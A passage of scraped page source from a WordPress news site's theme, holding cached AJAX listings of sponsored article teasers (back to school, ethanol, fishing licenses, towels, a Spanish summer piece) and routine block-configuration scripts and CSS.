Early-Morning-Wake-Up Call\">Back To School Means Early-Morning-Wake-Up Call<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/www.diggernews.com\/author\/ssamedia\/\">DiggerNews<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-05-26T10:40:25+00:00\" >May 26, 2019<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/www.diggernews.com\/back-to-school-means-early-morning-wake-up-call\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            <div class=\"td-excerpt\">\r\n                (NewsUSA) - It&#039;s that time of year again -- back to school.Kids may not be happy, but moms are most likely thrilled to get...            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 -->\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/how-buying-a-fishing-license-helps-the-environment\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"How Buying A Fishing License Helps the Environment\" ><img width=\"5\" height=\"5\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2019\/05\/BLANK.png\"   alt=\"\" title=\"How Buying A Fishing License Helps the Environment\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/how-buying-a-fishing-license-helps-the-environment\/\" rel=\"bookmark\" title=\"How Buying A Fishing License Helps the Environment\">How Buying A Fishing License Helps the Environment<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-05-06T10:41:22+00:00\" >May 6, 2019<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/earth-friendly-american-ethanol-an-important-success-story\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Earth-Friendly American Ethanol: An Important Success Story\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2017\/08\/AmericanEthanol-100x70.jpg\"  srcset=\"\/\/www.diggernews.com\/wp-content\/uploads\/2017\/08\/AmericanEthanol-100x70.jpg 100w, \/\/www.diggernews.com\/wp-content\/uploads\/2017\/08\/AmericanEthanol-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"\" title=\"Earth-Friendly American Ethanol: An Important Success Story\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/earth-friendly-american-ethanol-an-important-success-story\/\" rel=\"bookmark\" title=\"Earth-Friendly American Ethanol: An Important Success Story\">Earth-Friendly American Ethanol: An Important Success Story<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-08-07T09:58:46+00:00\" >August 7, 2017<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/ico-offers-investors-a-chance-to-cash-in-on-green-energy-plan\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"ICO Offers Investors a Chance to Cash in on Green Energy Plan\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2019\/07\/PRMEcoSmart-100x70.jpg\"  srcset=\"\/\/www.diggernews.com\/wp-content\/uploads\/2019\/07\/PRMEcoSmart-100x70.jpg 100w, \/\/www.diggernews.com\/wp-content\/uploads\/2019\/07\/PRMEcoSmart-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"\" title=\"ICO Offers Investors a Chance to Cash in on Green Energy Plan\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/ico-offers-investors-a-chance-to-cash-in-on-green-energy-plan\/\" rel=\"bookmark\" title=\"ICO Offers Investors a Chance to Cash in on Green Energy Plan\">ICO Offers Investors a Chance to Cash in on Green Energy...<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-07-25T10:44:19+00:00\" >July 25, 2019<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/how-ethanol-can-impact-your-engine\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"How Ethanol Can Impact Your Engine\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2017\/04\/AllAboutEthanol-100x70.jpg\"  srcset=\"\/\/www.diggernews.com\/wp-content\/uploads\/2017\/04\/AllAboutEthanol-100x70.jpg 100w, \/\/www.diggernews.com\/wp-content\/uploads\/2017\/04\/AllAboutEthanol-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"\" title=\"How Ethanol Can Impact Your Engine\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/how-ethanol-can-impact-your-engine\/\" rel=\"bookmark\" title=\"How Ethanol Can Impact Your Engine\">How Ethanol Can Impact Your Engine<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-04-18T01:16:21+00:00\" >April 18, 2017<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 --><\/div><!--.\/row-fluid-->","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 42;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_4 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/sustained-happiness-starts-from-within\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Sustained Happiness Starts from Within\" ><img width=\"324\" height=\"235\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2017\/04\/IshaBeHappy-324x235.jpg\"   alt=\"\" title=\"Sustained Happiness Starts from Within\" \/><\/a><\/div>                <a href=\"https:\/\/www.diggernews.com\/category\/fashion\/\" class=\"td-post-category\">Fashion<\/a>            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/sustained-happiness-starts-from-within\/\" rel=\"bookmark\" title=\"Sustained Happiness Starts from Within\">Sustained Happiness Starts from Within<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/www.diggernews.com\/author\/ssamedia\/\">DiggerNews<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-04-18T10:12:56+00:00\" >April 18, 2017<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/www.diggernews.com\/sustained-happiness-starts-from-within\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            <div class=\"td-excerpt\">\r\n                (NewsUSA) -  &quot;What is happiness? We can say happiness is this or that, but in terms of life, your life energies are happening...            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 -->\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/be-your-own-towel-guru\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Be Your Own Towel Guru\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2019\/07\/TCTowels-100x70.jpg\"  srcset=\"\/\/www.diggernews.com\/wp-content\/uploads\/2019\/07\/TCTowels-100x70.jpg 100w, \/\/www.diggernews.com\/wp-content\/uploads\/2019\/07\/TCTowels-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"\" title=\"Be Your Own Towel Guru\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/be-your-own-towel-guru\/\" rel=\"bookmark\" title=\"Be Your Own Towel Guru\">Be Your Own Towel Guru<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-07-05T10:38:26+00:00\" >July 5, 2019<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/malt-makes-a-comeback-packing-powerful-nutritional-benefits\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Malt Makes a Comeback, Packing Powerful Nutritional Benefits\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2019\/05\/MaltNutrition-100x70.jpg\"  srcset=\"\/\/www.diggernews.com\/wp-content\/uploads\/2019\/05\/MaltNutrition-100x70.jpg 100w, \/\/www.diggernews.com\/wp-content\/uploads\/2019\/05\/MaltNutrition-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"\" title=\"Malt Makes a Comeback, Packing Powerful Nutritional Benefits\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/malt-makes-a-comeback-packing-powerful-nutritional-benefits\/\" rel=\"bookmark\" title=\"Malt Makes a Comeback, Packing Powerful Nutritional Benefits\">Malt Makes a Comeback, Packing Powerful Nutritional Benefits<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-05-26T10:40:22+00:00\" >May 26, 2019<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/surety-bonds-protect-infrastructure-investment\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Surety Bonds Protect Infrastructure Investment\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2019\/05\/ProtectAmerica-100x70.jpg\"  srcset=\"\/\/www.diggernews.com\/wp-content\/uploads\/2019\/05\/ProtectAmerica-100x70.jpg 100w, \/\/www.diggernews.com\/wp-content\/uploads\/2019\/05\/ProtectAmerica-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"\" title=\"Surety Bonds Protect Infrastructure Investment\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/surety-bonds-protect-infrastructure-investment\/\" rel=\"bookmark\" title=\"Surety Bonds Protect Infrastructure Investment\">Surety Bonds Protect Infrastructure Investment<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-05-26T10:39:09+00:00\" >May 26, 2019<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/four-tech-tools-that-can-help-your-small-business-grow\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Four Tech Tools That Can Help Your Small Business Grow\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2017\/04\/NMGSmallBusinesses-100x70.jpg\"  srcset=\"\/\/www.diggernews.com\/wp-content\/uploads\/2017\/04\/NMGSmallBusinesses-100x70.jpg 100w, \/\/www.diggernews.com\/wp-content\/uploads\/2017\/04\/NMGSmallBusinesses-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"\" title=\"Four Tech Tools That Can Help Your Small Business Grow\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/four-tech-tools-that-can-help-your-small-business-grow\/\" rel=\"bookmark\" title=\"Four Tech Tools That Can Help Your Small Business Grow\">Four Tech Tools That Can Help Your Small Business Grow<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-04-28T21:59:24+00:00\" >April 28, 2017<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 --><\/div><!--.\/row-fluid-->","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">News Articles</span></h4><div class="td-pulldown-syle-default td-subcat-filter" id="td_pulldown_tdi_12"><ul class="td-subcat-list" id="td_pulldown_tdi_12_list"><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_13" data-td_filter_value="" data-td_block_id="tdi_12" href="#">Articles:</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_14" data-td_filter_value="32" data-td_block_id="tdi_12" href="#">Arts &amp; Entertainment</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_15" data-td_filter_value="24" data-td_block_id="tdi_12" href="#">Automotive</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_16" data-td_filter_value="33" data-td_block_id="tdi_12" href="#">Bridal</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_17" data-td_filter_value="39" data-td_block_id="tdi_12" href="#">Entertaining</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_18" data-td_filter_value="40" data-td_block_id="tdi_12" href="#">Environment</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_19" data-td_filter_value="42" data-td_block_id="tdi_12" href="#">Fashion</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_20" data-td_filter_value="47" data-td_block_id="tdi_12" href="#">Human Interest</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_21" data-td_filter_value="48" data-td_block_id="tdi_12" href="#">Pets</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_22" data-td_filter_value="49" data-td_block_id="tdi_12" href="#">Recreation</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_23" data-td_filter_value="50" data-td_block_id="tdi_12" href="#">Seasonal</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_24" data-td_filter_value="51" data-td_block_id="tdi_12" href="#">Seniors</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_25" data-td_filter_value="55" data-td_block_id="tdi_12" href="#">Spanish</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_26" data-td_filter_value="53" data-td_block_id="tdi_12" href="#">Tips and How To</a></li></ul><div class="td-subcat-dropdown"><div class="td-subcat-more" aria-haspopup="true"><span>More</span><i class="td-icon-read-down"></i></div><ul class="td-pulldown-filter-list"></ul></div></div></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.diggernews.com/los-hispanos-celebran-el-verano-con-diversin-comida-y-familia/" rel=" bookmark" class="td-image-wrap " title="Los Hispanos Celebran El Verano Con Diversi&oacute;n, Comida Y Familia" ><img width="288" height="192" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20288%20192'%3E%3C/svg%3E"   alt="" title="Los Hispanos Celebran El Verano Con Diversi&oacute;n, Comida Y Familia" data-lazy-src="//www.diggernews.com/wp-content/uploads/2019/07/SummerEntertaining_SP.jpg" /><noscript><img width="288" height="192" class="entry-thumb" src="//www.diggernews.com/wp-content/uploads/2019/07/SummerEntertaining_SP.jpg"   alt="" title="Los Hispanos Celebran El Verano Con Diversi&oacute;n, Comida Y Familia" /></noscript></a></div>                <a href="https://www.diggernews.com/category/spanish/" class="td-post-category">Spanish</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/los-hispanos-celebran-el-verano-con-diversin-comida-y-familia/" rel="bookmark" title="Los Hispanos Celebran El Verano Con Diversi&oacute;n, Comida Y Familia">Los Hispanos Celebran El Verano Con Diversi&oacute;n, Comida Y Familia</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.diggernews.com/author/ssamedia/">DiggerNews</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-25T10:34:53+00:00" >July 25, 2019</time></span>                <span class="td-module-comments"><a href="https://www.diggernews.com/los-hispanos-celebran-el-verano-con-diversin-comida-y-familia/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                (NewsUSA) - &iquest;Est&aacute;s listo para el verano? Para los latinos, el verano es el momento perfecto para celebrar con la familia. La vida familiar...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.diggernews.com/pop-the-question-with-the-perfect-song/" rel=" bookmark" class="td-image-wrap " title="Pop the Question with the Perfect Song" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="//www.diggernews.com/wp-content/uploads/2019/05/WeddingSong-100x70.jpg 100w, //www.diggernews.com/wp-content/uploads/2019/05/WeddingSong-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pop the Question with the Perfect Song" data-lazy-src="//www.diggernews.com/wp-content/uploads/2019/05/WeddingSong-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="//www.diggernews.com/wp-content/uploads/2019/05/WeddingSong-100x70.jpg"  srcset="//www.diggernews.com/wp-content/uploads/2019/05/WeddingSong-100x70.jpg 100w, //www.diggernews.com/wp-content/uploads/2019/05/WeddingSong-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pop the Question with the Perfect Song" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/pop-the-question-with-the-perfect-song/" rel="bookmark" title="Pop the Question with the Perfect Song">Pop the Question with the Perfect Song</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-06T10:36:09+00:00" >May 6, 2019</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.diggernews.com/junior-achievement-reconnects-with-alumni-for-celebration/" rel=" bookmark" class="td-image-wrap " title="Junior Achievement Reconnects With Alumni for Celebration" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="//www.diggernews.com/wp-content/uploads/2019/05/JAAlumni-100x70.jpg 100w, //www.diggernews.com/wp-content/uploads/2019/05/JAAlumni-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Junior Achievement Reconnects With Alumni for Celebration" data-lazy-src="//www.diggernews.com/wp-content/uploads/2019/05/JAAlumni-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="//www.diggernews.com/wp-content/uploads/2019/05/JAAlumni-100x70.jpg"  srcset="//www.diggernews.com/wp-content/uploads/2019/05/JAAlumni-100x70.jpg 100w, //www.diggernews.com/wp-content/uploads/2019/05/JAAlumni-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Junior Achievement Reconnects With Alumni for Celebration" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/junior-achievement-reconnects-with-alumni-for-celebration/" rel="bookmark" title="Junior Achievement Reconnects With Alumni for Celebration">Junior Achievement Reconnects With Alumni for Celebration</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-06T10:24:57+00:00" >May 6, 2019</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.diggernews.com/women-prioritize-family-needs-over-their-own-financial-security/" rel=" bookmark" class="td-image-wrap " title="Women Prioritize Family Needs Over Their Own Financial Security" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="//www.diggernews.com/wp-content/uploads/2019/05/EJFamily-100x70.jpg 100w, //www.diggernews.com/wp-content/uploads/2019/05/EJFamily-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Women Prioritize Family Needs Over Their Own Financial Security" data-lazy-src="//www.diggernews.com/wp-content/uploads/2019/05/EJFamily-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="//www.diggernews.com/wp-content/uploads/2019/05/EJFamily-100x70.jpg"  srcset="//www.diggernews.com/wp-content/uploads/2019/05/EJFamily-100x70.jpg 100w, //www.diggernews.com/wp-content/uploads/2019/05/EJFamily-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Women Prioritize Family Needs Over Their Own Financial Security" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/women-prioritize-family-needs-over-their-own-financial-security/" rel="bookmark" title="Women Prioritize Family Needs Over Their Own Financial Security">Women Prioritize Family Needs Over Their Own Financial Security</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-06T10:35:06+00:00" >May 6, 2019</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.diggernews.com/earth-friendly-american-ethanol-an-important-success-story/" rel=" bookmark" class="td-image-wrap " title="Earth-Friendly American Ethanol: An Important Success Story" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="//www.diggernews.com/wp-content/uploads/2017/08/AmericanEthanol-100x70.jpg 100w, //www.diggernews.com/wp-content/uploads/2017/08/AmericanEthanol-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Earth-Friendly American Ethanol: An Important Success Story" data-lazy-src="//www.diggernews.com/wp-content/uploads/2017/08/AmericanEthanol-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="//www.diggernews.com/wp-content/uploads/2017/08/AmericanEthanol-100x70.jpg"  srcset="//www.diggernews.com/wp-content/uploads/2017/08/AmericanEthanol-100x70.jpg 100w, //www.diggernews.com/wp-content/uploads/2017/08/AmericanEthanol-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Earth-Friendly American Ethanol: An Important Success Story" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/earth-friendly-american-ethanol-an-important-success-story/" rel="bookmark" title="Earth-Friendly American Ethanol: An Important Success Story">Earth-Friendly American Ethanol: An Important Success Story</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-07T09:58:46+00:00" >August 7, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 tdi_27 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_27" >
<style>
.td-theme-wrap .tdi_27 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_27 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_27 .td-subcat-item .td-cur-simple-item {
                color: #66bb6a;
            }

            .td-theme-wrap .tdi_27 .block-title > *,
            .td-theme-wrap .tdi_27 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #66bb6a;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_27 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_27 .block-title {
                border-color: #66bb6a;
            }

            
            .td-theme-wrap .tdi_27 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_27 .td_quote_on_blocks,
            .td-theme-wrap .tdi_27 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_27 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_27 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_27 .td-instagram-user a {
                color: #66bb6a;
            }

            .td-theme-wrap .tdi_27 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_27 .td-load-more-wrap a:hover {
                background-color: #66bb6a;
                border-color: #66bb6a;
            }

            .td-theme-wrap .tdi_27 .td-read-more a,
            .td-theme-wrap .tdi_27 .td-weather-information:before,
            .td-theme-wrap .tdi_27 .td-weather-week:before,
            .td-theme-wrap .tdi_27 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_27 .td-post-category,
            .td-theme-wrap .tdi_27 .td-post-category:hover {
                background-color: #66bb6a;
            }
</style><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"custom_title":"Travel guides","header_color":"#66bb6a","category_ids":"46,54","sort":"random_posts","limit":"3","ajax_pagination":"next_prev","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "2";
block_tdi_27.block_type = "td_block_15";
block_tdi_27.post_count = "3";
block_tdi_27.found_posts = "29";
block_tdi_27.header_color = "#66bb6a";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "10";
tdBlocksArray.push(block_tdi_27);
